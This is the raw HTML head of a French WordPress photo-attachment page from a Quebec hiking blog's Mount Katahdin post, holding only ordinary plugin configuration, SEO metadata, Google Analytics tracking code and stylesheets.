

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cnotremonde.com/randonnees/maine/le-mont-katahdin/attachment/img_3118/
body_size: 77668
content:

<!DOCTYPE html>
<html lang="fr-FR" id="html">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.cnotremonde.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"6c18c40b26","_rest_nonce":"7f1648a29b","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.cnotremonde.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"www.cnotremonde.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"6c18c40b26","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.cnotremonde.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate3-v4.cleantalk.org\/pixel\/20354af5401cbdbcd1d588d2e01c44da.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"b13e0507e7c0ed2ea68b3a057cbd229b4f567e1e57fb88dc8bafd7b951d2962a","emailEncoderPassKey":"3ed758f6489cc8883e5db6aba36b89bc","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IMG_3118 - C&#039;est Notre Monde.</title>
	<link rel="canonical" href="https://www.cnotremonde.com/wp-content/uploads/2014/09/IMG_3118-e1533413552938.jpg" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IMG_3118 - C&#039;est Notre Monde." />
	<meta property="og:url" content="https://www.cnotremonde.com/wp-content/uploads/2014/09/IMG_3118-e1533413552938.jpg" />
	<meta property="og:site_name" content="C&#039;est Notre Monde." />
	<meta property="article:publisher" content="https://www.facebook.com/cestnotremonde/" />
	<meta property="og:image" content="https://www.cnotremonde.com/randonnees/maine/le-mont-katahdin/attachment/img_3118" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="2000" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cnotremonde.com/wp-content/uploads/2014/09/IMG_3118-e1533413552938.jpg","url":"https://www.cnotremonde.com/wp-content/uploads/2014/09/IMG_3118-e1533413552938.jpg","name":"IMG_3118 - C&#039;est Notre Monde.","isPartOf":{"@id":"https://www.cnotremonde.com/#website"},"primaryImageOfPage":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2014/09/IMG_3118-e1533413552938.jpg#primaryimage"},"image":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2014/09/IMG_3118-e1533413552938.jpg#primaryimage"},"thumbnailUrl":"https://www.cnotremonde.com/wp-content/uploads/2014/09/IMG_3118-e1533413552938.jpg","datePublished":"2018-08-04T19:46:10+00:00","breadcrumb":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2014/09/IMG_3118-e1533413552938.jpg#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.cnotremonde.com/wp-content/uploads/2014/09/IMG_3118-e1533413552938.jpg"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnotremonde.com/wp-content/uploads/2014/09/IMG_3118-e1533413552938.jpg#primaryimage","url":"https://www.cnotremonde.com/wp-content/uploads/2014/09/IMG_3118-e1533413552938.jpg","contentUrl":"https://www.cnotremonde.com/wp-content/uploads/2014/09/IMG_3118-e1533413552938.jpg","width":1500,"height":2000},{"@type":"BreadcrumbList","@id":"https://www.cnotremonde.com/wp-content/uploads/2014/09/IMG_3118-e1533413552938.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.cnotremonde.com/"},{"@type":"ListItem","position":2,"name":"Randonnées","item":"https://www.cnotremonde.com/category/randonnees/"},{"@type":"ListItem","position":3,"name":"Maine","item":"https://www.cnotremonde.com/category/randonnees/maine/"},{"@type":"ListItem","position":4,"name":"Mont Katahdin","item":"https://www.cnotremonde.com/randonnees/maine/le-mont-katahdin/"},{"@type":"ListItem","position":5,"name":"IMG_3118"}]},{"@type":"WebSite","@id":"https://www.cnotremonde.com/#website","url":"https://www.cnotremonde.com/","name":"C'est Notre Monde.","description":"Randonnées au Québec","publisher":{"@id":"https://www.cnotremonde.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cnotremonde.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.cnotremonde.com/#organization","name":"C'est Notre Monde.","url":"https://www.cnotremonde.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnotremonde.com/#/schema/logo/image/","url":"https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg","contentUrl":"https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg","width":600,"height":416,"caption":"C'est Notre Monde."},"image":{"@id":"https://www.cnotremonde.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cestnotremonde/","https://www.youtube.com/@cestnotremonde"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.cnotremonde.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Flux" href="https://www.cnotremonde.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Flux des commentaires" href="https://www.cnotremonde.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; IMG_3118 Flux des commentaires" href="https://www.cnotremonde.com/randonnees/maine/le-mont-katahdin/attachment/img_3118/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cnotremonde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Fmaine%2Fle-mont-katahdin%2Fattachment%2Fimg_3118%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cnotremonde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Fmaine%2Fle-mont-katahdin%2Fattachment%2Fimg_3118%2F&#038;format=xml&#038;lang=fr" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6P3JB7C055"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.cnotremonde.com\/randonnees\/maine\/le-mont-katahdin\/attachment\/img_3118\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6P3JB7C055',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6P3JB7C055', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.cnotremonde.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.cnotremonde.com/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1727228455' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70_1766101428' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70_1766101428' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_css-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-js.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_colcss-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-style.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-popup-style-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/magnific-popup.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='https://www.cnotremonde.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.9' type='text/css' media='all' />
